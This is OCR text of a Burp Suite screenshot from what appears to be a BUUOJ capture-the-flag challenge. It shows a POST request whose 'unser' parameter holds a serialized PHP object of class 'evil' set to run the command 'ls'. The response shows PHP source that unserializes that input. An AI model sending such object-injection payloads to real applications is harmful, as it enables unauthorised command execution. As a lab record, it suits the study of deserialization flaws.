 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://0e261660-3d2b-4bfc-9885-2881f1dcc9d8.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0e261660-3d2b-4bfc-9885-2881f1dcc9d8.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 76
12
13 unser=
O%3a4%3a%22evil%22%3a1%3a%7bs%3a3%3a%22cmd%22%3bs%3a2%3a%22ls
%22%3b%7d
Search... 0 matches
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #007700">
-&gt;
</span>
<span style="color: #0000BB">
cmd
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
@
</span>
<span style="color: #0000BB">
unserialize
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$_POST
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'unser'
</span>
<span style="color: #007700">
]);<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
index.php
14
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 7
Done 2,144 bytes | 89 millis